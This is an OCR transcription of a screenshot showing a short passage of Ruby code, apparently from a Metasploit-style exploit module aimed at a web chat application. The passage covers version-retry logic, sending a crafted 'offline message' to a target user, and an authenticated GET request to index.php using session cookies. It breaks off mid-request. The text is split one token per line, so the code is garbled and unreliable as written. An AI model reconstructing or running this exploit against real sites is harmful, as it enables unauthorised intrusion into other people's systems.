
      user_panel 
=
'user_cp'
else
print_error
(
"Could not find 
message (
#{
 rand_text 
}
) in the message 
list"
)
print_status
(
"Retrying for 
version 2.0.0 up to 2.0.1 a1"
)
print_status
(
"Sending offline 
message (
#{
 rand_text 
}
) to 
#{
datastore
[
'USERNAME'
]
}
..."
)
      res 
=
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'index.php'
)
,
'headers'
=
>
{
'Cookie'
=
>
"
#{
 cookie_x7c2u 
}
; 
#{
 cookie_x7c2p 
}
;"
,
}
,